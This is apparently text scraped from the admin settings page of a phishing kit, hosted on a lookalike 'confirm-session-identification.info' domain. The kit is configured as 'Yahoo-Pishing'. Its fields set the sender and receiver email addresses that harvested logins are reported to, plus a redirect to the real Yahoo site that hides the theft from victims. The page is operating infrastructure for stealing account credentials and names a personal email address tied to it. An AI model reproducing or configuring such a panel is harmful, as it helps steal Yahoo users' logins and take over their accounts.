 Admin
https://confirm-session-identification.info/recovery/setting_page.php
KLOROFIL
Dashboard
Monitor
Settings
Manage Database
Logout
Email Name reporter
@yandex.com
Email Password reporter
Reporter Name
Yahoo-Pishing
Email Name Reiciver
soup_mctavish@yahoo.com
Reporter Subject
Yahoo-Pishing
Redirect Page
http://www.yahoo.com
save